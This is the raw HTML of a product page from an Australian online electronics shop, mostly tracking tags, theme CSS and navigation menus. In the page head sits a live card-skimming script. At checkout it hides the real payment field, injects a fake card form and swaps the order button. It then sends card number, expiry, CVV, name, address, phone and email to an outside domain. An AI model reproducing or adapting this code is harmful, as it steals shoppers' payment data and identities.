<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Ftranslucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Ftranslucent-colorful-silicone-keyboard-protective-film-for-macbook13-3-15-4-european-version-english%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-13254100 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13254100" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697c8c7355969">Search</label><input type="search" name="s" id="697c8c7355969" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
